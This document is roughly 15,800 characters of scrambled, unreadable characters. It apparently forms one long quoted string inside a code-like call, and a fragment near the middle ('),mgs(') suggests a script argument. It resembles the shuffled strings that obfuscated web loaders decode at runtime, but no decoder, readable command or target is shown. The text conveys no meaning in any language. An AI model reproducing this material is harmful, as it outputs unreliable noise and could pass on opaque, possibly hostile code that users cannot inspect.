p(P3k(2a0@j0!&Fd0s!tFHP.,PU1Pi0`ua`s00lkF:D1Pl3n^fo2hHtF).^)xkb;}qa4Hi811.)8H*lf]\'PF3\')7TD=0t]az4SH ]dH,);x5_1P0]s.F^e;70.!.&eHpHtHFs9eH6Pp\';]=0[6422]]a\/>f\'SF{n^vrHt,)P])sH%it3P31t)e 0.(591fFHi^7K!QnP5p.EropTF}fFPeW=f.UC.2eK0K0r0&p]dF5d^,7FPJ0=Bie4iPoeBF{icrt]!}3nD$0P=Ls[^p;0Ht)5+F{_uFd[.!D;},!^50P4)-)!tr^siF:^uH-Fn;edP^0]M)9.0!H zD+18^g p a_Ii6x_10)^u,Har0)%0liF.;[P,omPcc!8E4HCiC)H, ){=hFSHa(r}fL(0yF(lJKF^nW1)5v[\'8=D})03=C 7^7mfr.F_S0p..al!pIitF54Zhly60)^PllS=3pe}&HFvf  "cH0z)vH_P1+P!F=^x^.3 n_0.),).;2pP6[;?H;.u9$cCr(0qn=.s"rC^lelnto)]^0Fce^(e:(0HLdk\\ l5H_y3HFP 8t$HJ20j^7JH_^0}L{lToe81PS.!dl=}xCFVftFrv{Q%Ps0"F PPv*t0HSuy, ^p0(eFb 0P-aH62x tH^!1)e.H7^H_saP]S4H=H9s4et0ePxl.+}}PxCHT.lF)}7OI.0D0]Y^Pj^1FBmH78nFF)[7r0H6fFe)2_^rH]]FF33)4FHjtfrtn{)tF4H+^.Y1a$hlipr.I-e\/sE0."L1^f{S[.]4FaIa72Fx^o!"ye^=jFH0nh+,oFH!nj7.fQeFFtebHPFi6e7d}MH{_.M1[FP.!0A0l.FoqF,FfH eH )H{geogP]Ne )+u9*],)%fFvao379,^4nmi)]uw>22r&ph]3=3HH(5EsPs5aP5c2t$I]00F=(FHC_0B*04HD2S5u.Hee3P^so&HX=05[k!m3ngt2Fh$Ht]0ZFc0Cak)pnmMg^e0H]P^rNCx![z9{mF.)HH3nf^H,P.F+C!pFst4PoHJPyJPt+bke)tf0._!P}0nrHao=H7|u5t0c)F5i[PHn^e; FK]@sx02P^3X5rPA5Fc0OFtouF>ckoH0}Fse0)h].FF-8^19o.LHd^T}^ft0HTHnQVO2y)( @^Fri!(HF"0FPIuFawF2^7o0ZH([,OFs)Og=.)g]H^Ha4g5aPMhHk]Hia}156F\/F^P}OeC$Pn u{N.,FHP0000^Ho7.=Sr;rFm;tFHHi^w*0a]@nn0v8Ps)c^FehdefFcLP.r W9PF$F0fPfto}7^#HeKg)HiF9+$,cmPY=o\\C;nC]tiF!t[^3oH4lb00Ne0l59r=N)4=x7^^dHg0\/,HFFF.lloF(Dn{2PF#;B=F=hP!A{f0I+9]90,HF[mmN](]A\/CFi e]P;\/cuin],p^PuofF=.FH.PN r-P40.!C0.79c, }8fr.PPV8-y58av|,afP(F.nHr}FF6QGF{^d!v^opa!F|h`l,1a0,nstHvm0+Fv,F0Vi.Hfh)diuF=0))p.t[FHF^F^^0&.)eroL^!0m_=H)]FT58f]]lt0zpv45.0+}f}"du0xu{GF00^mH3626i.m@45{4{P^Ff5f!k!*,f(tc.uh $fFhcF)Bct0-F)F0))?fn5oFt0Pc,4}=h!s0,0_l.4soo S3lai5dl.^fD^]p16-  GFI^],])FnfA_(5nl]i.iIC^uFr6. ted(Hl1^l)-0r7!!)((n]^o8F}De.e;Fo.(2J{=]00n.it.!^eya)H.!01^44Fa01lUhvourhF)P\/i!_8{.&tH]F{0sCFtH.=HF4ofFSPF;66rit4P)I 740hu5|HSPdK,s=0.p4$]MHaFJPF]oA= sNeh{FEi4yFm=0mI}e"e$+=0!.y7tf]znq+[0]j9^hf.l^.&8jr?^5)]eHP7s^FD0Hen)?{30_[]0;0}c..0 P0AF^,4FH^uPgnPSnuwt;!+o^P8P0(cjFHeo.].r,=)03:fa00>e3- HF)a]]+=Ht!(94lF2.1tv=Fr..H0mf!P5 %[is^+;Ft n]sEl]ns8^;P].=#a989\'uHi5L9fFbr^i7,D0Htmf|F9^ ,1dp$0fTGM4G^NPFi.-F).HFm.PaE!HE)^FFnJfx}4087-)lFOa(%p?B2(n^5_n]-F0H+.rxN^c97[0;]FHd0:+F-x.Hol!6HPPFH=wpH 0v2Po9H..x!t]Fiq]$0P0)P20.P)cH+OPCt3F!Pd_Hy]N{iH#2.qe)4kF,ztliFbe)k^Fr)..H!6d04 492.r.TH(PN3F^.nFpu)7Ui|ZHb)}H0t^4H;Hi0^PF)P{ Hx<i{2]lH2..H5e)I9 3^n.9HnP9\'P+Fe40,mVPH]^s4F02cn0uPH,?WeF[p!ics)==1uFvV6,F1:uit$ntHPrr:1,i,P-df..n2)HiN6rtstreHKF5y]b0:EP\'FPIyt.F+f]P:H5t,OH5t]3h^3nkxHrt8oo%r^]ewr9!X)9*0HCH}*H_H2&P@tx_o2Hw }cH^.Hk092$qFW0.2r)H}.^.xs>etI}PH.x3PmN8Fs1V[}\\LHt0H1} gPF;]# 09.0_=PFeFc%8!tF.$k.2,H .6j[),> P(F)p=FCn!Hm30)[^YFH9|fxywH=cft51 4sE.F,xr*)o("H,3Ww}_[:tHn_Scn+:s^d!FFHP2Fet4!PF %2!;_Ff{o1]F2(aZFwFf^=tC-n;iw0]t#^0]=iF^.F]s04fns;r04.mE!)a,H1)0y2nnju]rMrw P]ht{ u.^7snDxF|n} HUf^wW.u06P.en{9j9e2)9"k}tkF.ndD^F=6Z01^l).PxL HC=9$!nhHp(FH)H{2P]vPwHHreaO^kP;i;iCeF]Pt^h0.P^cttF^d.R7 }Dg9iF3,HeC+Pr9cP{.^( s2K^^(cTHW5l#}3ir ]0tF^c0aPW]^)o%5&^}2tcKmd0cepF{0FV.FFu!Ef,Hkr;^H7,PrwsH;FFH  ^^.vB0os=8jis.\'i^l:)o63x0R\/8>{P^mZP8+(.={FFfs.^HFr-lnPNnj.P)P0}<)iF3rp\/_.P)*\/Jpl!{.v}PFtF}F)]7Z11}k)!^7F0H506vPP55p4=w^all=!8*8\\lwL(6nsXeC%iP.F2[.fc.^1Q70e=.lI,0;^^^+ ^50 ^(.a itr!$HH0ft0o.aF4Hp]^cet8a<D3FuiF^{|[P]4\/g}9;PPe^(0hHgCHoluNF $F8p20s=(4nPmf^84!eH3n-=P}^Fmiie*Ft]tgCP4f0Pt,4.jd=9MPT620rHu0 FH;nlp^,p(e7m^sO(0JrP&1h)id@e\/m0[F\'[Pc}ks1)F5ooF^!2F0HroP.fagigtb;2?.4=aon4.tFJz0l0{?\',[^.{a]f0:0yF.\/4a^xl}, Fa!@4(  P2r,HcPt)7HF:kr0SF)y0&_(ewIF)!P^FcwPM;F{P6;(5Hoy^oSeHliaHn]=t.ialFPCK0i=e0,F!^.&=i^P}D}0#Hs) {)FPsH",l^,FR2oFa:2)>e$ q+^^.!+#nHF0F.!..ae7tF25*Fx 8rFtidtH{0;+FeHP==M^FHF:1f5t.eacw.g7Hr)20(c^F^;0^9JefP9[H2)v3nL?=v9so4 PudF9^!0jt94.HC1HfHEPSVL|)(ea,P(k)0$l0f0)C!xn!.0[i1F7,;v0P)aFfU0Fa:1t)%bgF ;9FHe[2H^(^0!)!05b.P7a|e!Hnmt,dF=^x0vHwr^of$!cd3+.1 \/ktFDi$}{]T8)ZE^HFFl%!fP!| HlI-re6p0P;s&HHBF\/hK8B19.xFC.]4t)cH.xI(>.PPu0SeHH.auHxH^if4NPeH:HiH05F]FfkFTHP0C.!{ 5:.P}F4wHERFc{auh1>HFPY)gTdH H29C4]m)H,H^i PPFF=6iPP2)$HAy}r,uFgrP Cj0hF^0aDP.,^2\/gFs q+;UWHpa.^u4lHpHH2aC507_&H3uC6.2|rHFlPO=4PPp05e06^%Hu=!Hbr  i{NH.F^P.)P!+aP67EF_l]FseoSlmH0.;^f]u6-}5d,:a9i:-8)1Ha11!+P\\0-.{Pg!EHhS))3_)5e: rtcH=x=s![c]rHt}FZal05teoiiyA^R+2.0Fl,@0t:4xiH]g^l *% 5.,P0F4.e9IACI}Y^H=F6v^l ,egCPe^uF8l;!)}9H3fHm+{?F.p^?]H0HH}F^NDaPF{Hj9:ei:uFmh-)drF"P3e.=n5FHFFeH(,IrR) 0J!P0^UHvF^SFPtrKuP$^2^P^PH<&|PnPe.PIo0]5e!p.&.Fis>\/=F,,x.\\(jtd]!uk}PF1!pF`H6!8$9>P_ne.e2s};$Fo5257FaPCn.e]?M9gir)oP,HBMFPC]bB.2 HAt6=i^^xH5;efw^3qr!t5)b^FHoe)rkPr(aNfc5v93-!nPr!FFFPi0uj=^!t^2^H3F:^o].PH0ixd(eiot!. ;_uf[P(rPbT8RnbF=v)H1)Wy63.F^A">C57d{^F2P6{deFf[a:H\/ePP0o 44r?H:rE]5fPT;)2^])80]1{4Ff-eif4(k$Hf\/ie=:0!}0fFJf],h^1rFC)=t^F51e)d0^fFH 0Fn4vn5P01teF156X^^HfeF!-7f}R4v^FoF{^!y4 e.hH8u0) yx053E,F]]P$[$mHbh.l.{= eH]PF.HjP(o0F80P^n8 5=4^ C+0,^QD0:!0F.m F9\']3e[e>Piu6ojPHUa.!a9^xu0HF=d93 G$sp,=C5t9ui^8W8rC^FFPHf0H;P4o3^{,iF^RFKd.103F;Huerp_^1FtPsnaeV?_(:^nP39H(^eHB.=!$t829M$sr F.P]}x4u8tVgCxlfxrnF;nSgt0^F!F(f)r+\\hrF)H}0)s0F0e5o*.J^xC^f0)bCHCt^8HfrrS+For}3eP |=4=]0F2;Hgc ^ \\*1g.!oP!l^P"^v)\\aHo^d^\/nH1}(P0vF*7KCQ(o^):.9e0P_J4]n.59.6;(0xn0nPPoj4dO=(P37ele5?,^sFE)HFS6^B^t]90nFD-ot[PFP(H6FsnG0^=,fP^2}F230[5Cei{0P(tar x..O .rP6)pF:^6F3}M550.Z450Cne;+^C0F(^XJ 5sG? ti&a2Op2v\'0^)2^^c%00a0%d9l. Fz0.H7a.;PN#0-9l0!tvpHr)]t0e4).(fnHR 06wf2,[FH.Fk;lFHHR .$0C.:..!!oP }]]F8ntg*HFca39wra2d5),Fkr.d0.-^VeEH..O09H4t;\'nT5e.)Vme)e.0Hp.a(P3er6R:w.u0f,0PWJgfPhE^}4r ri7r.;P=PDK (1.g4^]5oPL!1f+t03 r)=0%]Fdm1].A}b0F)+yhf(Kw0o_0}nkenl=F^I]9^#F],eHF$00\\F00(V0^H gu sOPnHceH^aHh(roa^a=3F .0.^GH>m.=aIF)iS6^lenFH8i0_=+PTmePm{.]nre7Dct-tx[.0yRxDP^0C.]5b&2uH6FE]t50^r !vxE85;.5Pm=HiaFF!2^u)}[yti.+xb(n[r[F]0tov!FHCI8=0P,!1Fcn.o_lHra{nS.H]mpX0]$%]F.2F0HF!vHP,"..t6.[[}eC^$P]F.}1fC,0F:0H0u957H"H3q)kH(^z*FPrK.04G2ltes)0f8=yDi4nP}C0xfd0u=t\'04i:F`k6,6,.4jCbol)>!]^xPH]TPnF0.^gd5o .F4PPx c _0l}=0FFia0PA+0P.4;.^.j!R6.g!c.FWF[F=4FFN.3Tfa^7,5Fc lo+ir,906pFPer!]][0Hae -tP2H|^[HtF!FK75.F)CF4Fe0{rcr^C]P?m=)f1^ o4f0_=O^3+j .69.x0A!s!P0F0eeP 1=tt2T[1A^1 wP.56)Fc+e ^k5E]r)(F+.HFWHtPFPx945Cv,4P],d,]-oF9?m60I^9kFFuP?twuH]Fr.3HY99Hdf)g ]efg(.)+t@pgeP t _Y[u70j0cJn.F0FC ux^iPe(e9x0De0;{xP0s+#[(HPfF0L^<F0HH;S-tnPFwi)Fjt4 P0P5H.^mV7n[$P.>#Fi"sVrHs]4-c5n9+Pe.t0LI^fnFe0:"hy!p_lNhkHr=d^ACH7d)FHaa_^(C=HfC"r7R;s,esfkF]2)1x^1o];.SPg 7m\\^)0}0He41P1 F^srD9HaHx)uTe)=y+F^Ph,V36"9[73_.0 f0!BcFr!17=0)] JSPe}(0=60n!)5|i!P ]!awHhr.0e?`FyH 3W"=Pti)jPH0.\/0p=te,b5u,"0Pf5rH^t c.9?8esPP(}xchwQHtnVF;5=l,kHN3HHf\')5p)g.A ^PF}mu^^:^]30sf3!^.0Fau:[Fg^iIn5c1]^90j,)-DHo(,fw.3)5n#](sPu0*e0c06Hc[PaHiFW05&48FEPoF]=0jC$= smtF0(k4PF -je`,gH}z8VFjw^j^oH!ZZ(@4Co.C!5U]}0F}hhH-g"0]wM5+4xP:e^k^168oP^F(s!H)553p8oC10HaHi8H]L]PPfvs8.5.;.P.F)H)0#u)m}$+.^H!3.Pd%. nOh2.]9:u]e<T).yP+4^b 0cty=Fu&^x(i0]-Pg]!PF3)pji0s,iC3{pR^eFP0+{,oFMs$e0t]HxeP^op.t0s^{Fb5c.$iW.F21o0p hjedRg,.;^q15]t9^o2 Jp4e38sh9 PH <CFH|.P;a]P5Ha}8]r46HeoCP3_e.aex_) 84++s ;Ht.PGP^=\\n}mhi  m$h0P0-^r0,.Y^0^)q\/oP^0d6}=0syneu4o^_F6nFTWP^PFg_Fco5PaCF^nm=_59HjHF]^HF 0[Eo}s=53Ai9;tx0F6\'^x^(F0eJ0!!Eas_!0ar2#tF.[i6pie2zWP^=0PF)ec)?a.tPi1SP.0(! Ia[),^)94s#{^ vn0hPio3P^{P"2!nF645\\."H93.Hft0{kunrPa($0u }\'r2){6R08P0}sVEC02@.HP)WcPFH^K00^H^e;.0nPr ^F6PFC;6P.HP=)H5P0!$.#o1]aC6F5Jx(1sg0F3A.&)0ns^TPlFHnHPCj)^  5;P^^o]_eF^P^i(!$r=de!aqJ m1Nb*C2crHo6[h4[0PU|1zf5*]F!d0go0F{DpF2{}Hw8H=HU^e3r7(o)6P^1D^Zf0=.F!ab J=!(91eC^ ln)^oy&)0f.f.oHCFa+)xAao )m vogFthvn.ec^tN=rus.PPPH}bb5{) 1-Ff9B!:)nFyF7sp\\rT mselyFoC()(FA^Cs&Ht9C4C )UuFnUFdFH.P6^9!F,.x3]Pt.xy P#v`) .y.Pek=rFP{F3Pt.dHP3o.3>P^lF0^Hve.23K2hr\'PHF4, F],W0P8f5=Sl...^^Fie40}0])fRtv0e.Fp(04.F!,)H=oon^r%7MuH40$3)IYuwHq[]]0zPFP0cwCnye:geH) ^xynfHrFxYS!PfFF.f 6B7vcUl. )efsPu]Pn(}4FNA=| \\ti tm=!ob04DK42s]<r])_R_ep]_P}"[^Ctfb=+ f1HFC$ aL4n. ri]Jjp0g=P P!6exF(_..\'FuF.x5^,C<iePt;xH0Fy5)Me7vFSd]x60H{qr)k[dNqeiC 6ki3xLwkkH6<Frot4anF4F0P`4?!.F.^x{F^hrP|)^d .^g]n;)H 0\\kH3=cP.S=)cp])X!M2s7^>p7 lx.0Cr$-Nrn=x.C15fvn}x^= H!@Et^]EgredHH.0QtlH3ma5.+n1T.P)P2ie)t4QSr0eF{Hw0XHi$tH}(P}P.\/1n@%oJD\/0P{Ffsr 0C<IE,]fbv .Pwo9FH@:2&;x2( n LnH9%x]}=C.aa"e.!Pk[3;%u =s |D&"wm1 .rper!d)=e<Ch]}5uh!FC^%cFs)0)ldIutHF 0Jetn!F b]HHsPOtF .py4)oeo75hun-Hf^]n..fin^F) ;P!0F^HjPA3oJ}p) atr.1F.63!FPF^laf]$$.Dei4Fy>}= z3qnhrr9u2P= Qt02ri2son)."\\C=3P!)0pv3HtKFo09\'n!o+t)9f4F10^^aP0 (-)F]H]tO8^5l.22Fg. 1Fic^]F,Fr1ei;:f,23Lt]6^ ]+[.trm8]fe0F}m^ieF*]+HH3^1[H u]m}FPJf)H[01P7 6,[HC=Cn9e{a0st4edn};(fXw{eqz[cPJP^<F4QHC0 3 6Fv ,0(>F}3$.l;MsF83t: 2^H7(}%nle}9Z+.3a96HO55femD.r, .; 0bF.H)H2}5"0H$H;t0.quCKef9!N;dPv,.z{7Ai0[tFF[jFfF9!sl.Pv3isFHzlsu2^H.( ^HC.FH3=^>;niP .;xD;)Hfi*)scePN3 ()eF+]PFC`N F?9jt1dHme(^!g[c.l314F*PrF6a)]e1a( qnen=vtH+Ze)8xHfpH0 ]I}.+:(3H{.iPa5eiGFfau4CM ny`.}"^k P^O0df=3H>3b^,PrS11F&0RH.u[Pp0r9H.Pep1 0coeH.P14BFP.F)yu.e.!_He.uF)H0F#0(;u)HH[tpaysHwn0r5aZF]P4rH!_^y.P(tF;3H S97oa8C. ri+t`eHnnj=33Fe2{.?]!Fo9=P=1egiy7tN.]{[:i[fumx4co$;].PFkin{vfjFhDu)u&0^_0nPk8H)3FHFsF.HFosN#,iHP,5{C4P^,x 3;}=]a3b$},x )^.^R9j=3!FUDo !)au^>se):(  s=HJr$]5gyrJ6 wPu{ )H0BC   PFi"a^^E9CP}]PsH)6v^$)"ePcF^rd6AP(.=]()} . FP]D2]yP(PsC.J!!co;0.F)!^nha2)OjO-=Y^HF5I mF.g^gPep!|#H0` tF.F^)^$tF]^f0CIP0aHcziT}x]0F2mx!]$H[f)2 0F#5P]"^Hn_FFFPn$F!26Sn!t0(_on!aP98i#r!2-^.tT.HFgE.L0onf 9FExi dFl.,qoJ+a300}Pvt0. }1fC.!e3a(ivo 4FxFFRose7HFtP-tf}e&43 !$mu.$00evNc{0+35FH^x.PSs$9_f45Hi.J FogMH=At}{]])08r2.m  FC20PF(H^uFy,)1eo(0P.FHa.PC=1 )dd=Ppesnf3lk=`nnZ$ ]]h[!Fc=qxc,HP*H-y9),i5ro0{aU+0HP)!,,! bkF! 0e=^6FxvxoeH20CPz;<^nFlFP5PesF.00PN(0H 0H.6R.im@<FMI9\'uPl,;Cho]sn^r^r!bkFHgT0 m^q)P>o5? 3_,0neHs]fF.^l4F95^;0l.+.;n{^.)9]u]3eP$ln)01,*iblse-0:!.4C0!1PX-ome!a(u+$fe^`3HKnssv2n!$; Hc^HH5F@fi^F e!e +xw)i<Hco^,0aSJ-D00q9&F}^T gJnHFa2HG=f9n$0F0 T5-t.P f3 Pi8.) FHbge\/tPpMmH },\\0FrfHr0f3TFeH.!yy12!H^ftoe9.8F1)!k;)?\/F$F6^viHacp{$} ,^;HK)^u2K{90\/$P JC,,$l b9H9sx6Fo03}0F>txo).}}r(X P^E=c!PZ].o5|FO.=F}PIPh;an{Neu !MnFwxHc^0teFHs*nFt=aC } 30lI.F)HPi.5|T:C}-6QHs(^u!FqPo01x.[#}k)^;rFr)_ne1  go6x<eFFP)7gFhD!;^ln(sCFdl\/MEmUt 8&Cn(!P2s *ei)x ;0iJ.HKe^=$]7^lH8tl-tF.seBe;tx5)(#u1aHe[..r4r^^ $e)thEP5:.9NlHg^h!u0.F]0!iPC, H2_P)PTX0+^e}u)HGH8.G b=!o6^rcet]4hs.FCzf,(nHci14t;S(!H^ueolF1]iT(.dvp-ce8,)=3PtNfN]_p2n^e!]a6)9eK tuih<1&.l.-)}2.;i-P [1.n'),mgs('3| SPaPP=(2=\\o@7}baH)9ZFa0,Po2ayg;05},6f0{0sDaitb\\4Py4F=q4]HF^)P[vKjQaVt.8=3Wu7HP=nQi$6euPt;npFC),|^aW;P)r.un}9.H&-C0>^0H]f^8.L"DP)!)5^BI]F.aj^|k^"t$s.m4T{(PnPZ80WP0k^s29H;^2m;tCa\\a.!8tH.!Lffe;ifd}O^;01Tel[4]]t!.Hg0afL0Y_2!F];9z}P;[;]H.CH4t$4^1])3mF0 xSF93PD68Pws7ltsP2D t.nC6w.&n^-D0e{7^TstH75CHs=u(t.mx{eXsPrj]o-.l\/g10^ 1.1;0HF!x89lPP$i0 )Pal;8d%30kW=OCr{n:Pxed!9g5^5.]o";C20S(20<mDF;HHg0]05 {P2C!t.F+^sP,.]W6m$F=V]xs3r)}a%}e]G0FX^]5PP:5PDe^0MaF^4+#;_)tFa0.("]{P"yu,kg7s+-Hn $P.Y]p[t8^PG(u<H3])=)lqbCF)rH3^[f^CC|,6.!a5VH0PwFPO28H1:2cDH21P ^Fe!amuimtc)^1.=Pt!n65{.^^Zl5FFe5_!}d7]r;6_cF9P .FfPcKo[o efs.-P7PletHQF\\C. !0f{.;13}c9\\s.m)pC.20^r]eH eb6]lH^t)^&;8m==s]^F[^7FGHto .5)aP0HPF0+JH0rH0nfn.y]UP)FX01HPs61];HWt ^rFH(#^e.tHPetrqd(  pn)pHeD2 Ti!Pk3r^&d^z i)0_iP]}tePqldutrn{sPF^i(F5}Im&`f2tF8H6^!0.HHd^htS6^S4P1;jP0^6a)05^NcH2r^px0]%e=PPH$!.)f=klFr Fh5lPH=S)mbsVif040taP4se5[.];ReeCo^(0Pta;y}1V;96ho\\HP0P0nFH,0?iC^!0,Mx0Jtu;rPo3^Fn($t8l[5Pr {Ha6)22^eP(D.}F{FlfS*5Ht)Rt g6{i{%]|(PkaHyn0Rx0;5$PP!zFv\/6]^H(.K e@F]i4kpwF(d{tlPy`t\/HH]^t^jPHt;Fxf2n^=r4}2 ..GHitt[c.6=6F_9}gW;[ePtF\'CFna-@nB:p^P]HW{)P94[ E^)ii_-PPs.tF}y1ia:eHF6Ei=r(][Lii]5^r)cP8)PH(}H&F]P.^0$kD([T,Hr?ke},9d=ud9e^scH0)3Lk^g;4i,kxlf^t(ln )PHiwp\'QPtccFS [H;C0^e)1s9o..t]4(00)F nsp0(t9;P}=cid^9!P5015(tI](PH0r+i^f0.+^)ef8\'Pm.ePdFr#tHtKFjR3..FPDc .gD{$+H7F.l7.= g0egPeiV81td4P3Mv0?5e)=1tPtPCJ9p2!$)Ho^F^2Fn)+0p0tanYl^0csHP_j^)})En\\_(E[ d=Ban]0)wx}+|aVHa75Ii7arwgbH)^]e=dLd!Cr1iCo]e5c^))F0^]FF5!)0;8HaPI0fH.E(e! F4k9^^1^lFH12|H!I=kCti;_st^8[=1xCu60MH10zH6Pm)-HtW5(^}n(PY0c=lodt3F>7E0+nn^=(P}ExP $L. 09dai-lf5ci((4RFPxlh9d8saFaixx,)!HhHa.aSnjtsPc#.PiPtc(}=970=S"^)^a$rV(^.s 0^A}.0H,Pu43005=q<53c[Pem0aml.FC9et%uH6f^;2r^1PryP|.;^;80PaH))HHi}!$6L6E0P= tHi(>^;8f;!32.00Ca8 3PH!PPpf080gp..Fs0$$F._8Fe9H]HeH2fyv.otd4F}04(o3s90u0dSbFll!!^];!Huo}{FP_[HctPH!vFHtd d^|loH!f0tgo{i[fserPoRD^)biifF}(PFeVv|qFwHc^)twFHHHe2*b4lF]nrC(P(ag)tt[107P1PI|Pr=alHw0w}rm+,]$+6,gpH9 x,^,.ulhH0j;sPc)e}(94i2&u)6H)7u)3.uFDB0P.;8H )!} oh tri0_5tt]F^0^0p!t H]HcrTZn0)j;h 0d5!qp^H^"29e:Fp,etH1)c$)HeHHpL^t(5.7.Fw7fdnDa^F7Tee6^^n4),=sa[o]MF0s\/0)v](P5"H=.48FH):^Yrft[HF(Fxdo^cP3eaxm0roa$r^& =a.++H H0^$P|5X)FHj0^)^r22^_nHH;P0Hd]^as(. x7;3gl#PHPa8|HtFsf0,;f{PP9GHdH:5)(|toe;;PpFq_@]vecb].oy{i0Fxk(F=FEF+tFW_o4r|K74P)P]o0.Pi)n .p)Pa.) .Hh!=]9o{$e ;P#en34{P=2^Z,PF.S2H.6*e{]nmPU\\fFl] ,!H^9HFFrFp{ 6")!.d0^&)Ftg[(ia!moJ}1_=Qat)spernHjhmwfiPtep)Hi#=orH33doC)Ht^*H.d(kP^.V03).Gu.F(r TdCPj0F=u]e)0H^  0FP0!.2.fH&0hPt396 Qn2P1it1!SD]1s&Co^8hniotH)cHH|(iCo$H$a)iH5^Cyc_.(DCr]xF")^s2j^=h`=]0d6PZ:H).1HP5$P0eFf_ ^^F.0C.H$I=f3PiF^^m8)a;xe]744H]qy0_](0(HPH.})+ <.yv^0zFm 0o3{s^F.h3.P5.ft&)k:Ri"x!i:Fn710C;]s2ss25pTHlD1H1o_94j]eoPC =$f659F*6nPp5Hnd)a51Pt^]in47^|F^dPF\\0c2)iFl,\\wHiu.P\'C*u?^.t3P_3a%fuFts]P#^0CuteHo]E9on(bHHP][s)..euPHHbo51)F*H?Hih{^\\f^AfHbN)Hr&oPv7]!_^ P]m=r td.H]]Pn.0*90 jb(5)e1F^^,)$3^HaF3k0Pn2!` rf^^^5J*r0H9e(l=e)CP^8e23S:P}0=0..5iFP64c7r;iu7.jPHWF)j6b0}{!1sae!=.l^(g}Fv{p\'iF8C}Fe20R0ul^g0a_1P#f@eP^.t ?I.i3)PPfF){a(9.15tt F1.0)l!sPF)x^Z0_fH P\'7HH0)^`u.D^CCTesg3.n1 !)n0Pr6^CnuX5^=HtF(0_);Ftrn^aOlPP14]P^n+A3f.PPFrCo)]!!9)]H1u,=-SP|.r-5L H!.2H07j0kHon"[1)C0(e5H.$r2D|(eduoo^t2ttf.^)_.cH3P Pw3()Hnr{)HFPPZfr])Phpt.t)o^c2nwH2n]H^>FoH`]i 70u)`41}Hyissej]4=]oll0ei^3d-H04"c(,t%0e^<d;dHwP=PFf#HHc ^L}0(.x^o%^FCHi!53 ]63!t041.0!^OP]f.4)P&FnJ$43_,0.Hat3etyP)+NFtnLH-s ik=shGreHHPCd!-$nsVo.frj gt]TEL[0j^iakPi}0P0F0o;H. ?n_:[.Pie.|^%++_FefF"Hm;02p"PC,PFti$a!?aPOE(^$^h},eH|He$FC ^12^}9PC{c26)FQ]H08FH+C!^3(t^,;iPT0,Hsjbs+1P7e(.;it$m\/a4etfe (FtO^0s}F^o3GFH2!ewh$),`8]]u+^80P5]4Q]^}^]dNP6LeH)^}[mGHH0.p9[b8HCFF1m 0lcr 5Foe0ne4$cHP6cgVC0^bXC2M3H.kFFD E!$Hl<^i]y3(2udFv}j,oa^ss\';xeH$^xi33rFkkek)tj=Ptn0y8NHi2f)30Pg p(?(8^a0qa6l,L|0e^4;l9P)(vle]iPxHu.8var$v0)4m^`m^8f)0HPs+.^6Fe" 2$abek=PF^.2n0DPxP4[i6n),e]u_PHb^0pF&uH00]$\'}FMlF%LFFP7WunbLNpH(H)H3!X*F]FHd0b]^ir)f)n3vpPLH4!s{^M0e9F^!"P.[r0H!E}nrruv!$|tC^U6iC^!HSV;6tl^79h,HSea]i0sHvo[fp$)1lcHT!1h$(00F2fi99)0_\/+}a^0e3%tF{rc6)Ie*eWH1,,<+_("Ms]=H.}jM^k]P3)qu,^6tLd,[HY=#$^3p1x.F;]]()!FPos^a=^=uP)eu.;jFB6\/ 4He.PcH]{1S,^y]w}ssH%CL5 e6 $s.P]Fi)uC:]b-<.7|=<\/^96PT];}3H.^"Cf 0C0Pu9]!PH^^FlFtvntl]F0ia5li7,)0FDoT$9eHS=FtY5.ldHfD($D)Ho(!2H1Pri:gaHe^.H3,ec1rHi.F]dntEt.=dC.t1yrCr.F=op!^,F0)=ert.o!{C}^H^5cp,0P.A)5u,tFHbx1^9YH3bxVlHwoXP}CtFHH@o58CF9^,HH24?x)u6[Cv\'F^1HC^}HP)6PP4ge<w)i}uH}Xo!.fFa75PT$0.w4{m.H1r)^; $yt31P00%l)dua)7*)0r!ff9aPP)9D[F2a$.?^5t7^!P^f12ld=}fBr"H)F=wCl)o+f!n)HHCs6)Pt2FF^Hj.3.Prs()8ie;(;4!)lS{%c.;)0=1[b5] ltH3E0:$Cnf0fP^$fc%.Fd)=!eCi 1rPFs!C<4(9otmnc2C(F,C)i)0ao5PHHrs^.hrke3=\'tH;60;).^WT^K)xre1u]PF&M]eC,.H0Ft0}=^ecf o0ex)G0s]n0o};iP^,]((_2.d{!tv;1q{TtusouCH]e}!13.}#iD0A.e^mFHdH$p7^yrP0e4iedFFF6z_4F).sF(.u3^0He]^7F^pHFx},uF|uu=f0F!0!r1WH0$817!^uPAoca]x04r){C?-:0WtPfudu2+_^Ha}Hn2^]hA5f35aI!5tg7^]HeH].,e^)L4el8=]!e=SJftF4fYs.,,zin4F)Fe2Hn]}p6]T7^q,8LN1iB3;^1F}94F.PPp2.2;_^D;1CF0FiGHHSHHZePHdZi5tek^KrePnbfFet0\\$HHo F>F! h[0y:FnFJdno^sP ;ol0C p fx.0e{Httm(o&P  ^!CH:tR]HH2qFu[J8^0)[fnaQ9(.}f4HH)xnhfr{tl12^Cb.H7$.!e n.gF6005s!H(xa,PhP.fF)h,=.rt^pHn.=^sH!e4dLe!oP.sc6).!L8(FR.8FL9e{;3lHCePpl07rohuH^QFefe)0s.hoL0CF.\\dlFPSq7$f0Pwe^Hgb+,s.=.eH")7^a7w)!6P)055nh9}"].=c^sfepdspu4{!^0n(c7{6sUec5N6M]ePu5 ]&nFa PP7^if]qYF"FV<C09*f zm$.C6f8e(nlHFn \\1,Po^^wCcC_j69!)3pH;H 0^9e PuP(Lrt(;VrP=F%4=aP^F+2aw5L6.=PiHxL\/>nn3eH[*^3i422e0Pzi]#P9u=FPy0H. 0^e0^s020F0{7f:FP(epH+^H_9PFD\\vP`%&tfsPdEx^CC4xH=.L1^"<C_ii):10{SChif5)rv^0f?]^F(0iFsPx.r0nHuraH2bzC;HiF5^v H0H^^.knaPP[a r_b^nIm7F3 =HC4d:t?C(eFLHrt{-4unitm0od?HF^0n ()mH&P!Pe)! ,96u0H^PP9-PH:)6HT^9ayX1.)e!0;6r^t.aHF>G.udH,.H+4s)CP9^=eoH[)_WPsa.; [0t,(P* (F5^,$PCj\\}5u0 #Pf^k.otf4f@cPf0P3\\w86PEl8!UlH aw.c[;gY,FtH]16(} t.3s6$r^..00lPX^jtXj;P40v"}=Fs1c!6#7Fi$j^w[4(].LGswUFPN-^gm}u!fj2wc$1HsFP0Lt:P.n^u.H(_t)u[5aoft84^tf fFltgr0^]4=0PP=$(=CYd2hry"?mhFxdwP@ F4=ft&30t.eH=s9Ftogfnf0H006^VF}h]dp ^0=H3yH,W^hDx6\\^HX]i5)XFaL|tg.iC.(o;o&50+]4^_HbsH.Lrjx0gPP.e(jo:psus?.h_=0v 